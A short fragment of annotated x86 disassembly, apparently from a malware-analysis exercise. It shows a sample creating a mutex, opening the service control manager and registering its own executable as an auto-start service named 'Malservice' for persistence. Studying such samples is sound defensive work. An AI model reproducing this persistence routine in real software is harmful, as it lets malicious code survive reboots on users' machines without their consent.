 push 0 ; uExitCode
call ds:ExitProcess
loc_401064:
push esi
push offset Name ; "CE4069"
push 0 ; bInitialOwner
push 0 ; lpMutexAttributes
call ds:CreateMutexA
push 3 ; dwDesiredAccess
push 0 ; lpDatabaseName
push 0 ; lpMachineName
call ds:OpenSCManagerA
mov esi, eax
call ds:GetCurrentProcess
lea eax, [esp+404h+Filename]
push 3E8h ; nSize
push eax ; lpFilename
push 0 ; hModule
call ds:GetModuleFileNameA
push 0 ; lpPassword
push 0 ; lpServiceStartName
push 0 ; lpDependencies
push 0 ; lpdwTagId
lea ecx, [esp+414h+Filename]
push 0 ; lpLoadOrderGroup
push ecx ; lpBinaryPathName
push 0 ; dwErrorControl
push 2 ; dwStartType
push 10h ; dwServiceType
push 2 ; dwDesiredAccess
push offset DisplayName ; "Malservice"
push offset DisplayName ; "Malservice"
push esi ; hSCManager
call ds:CreateServiceA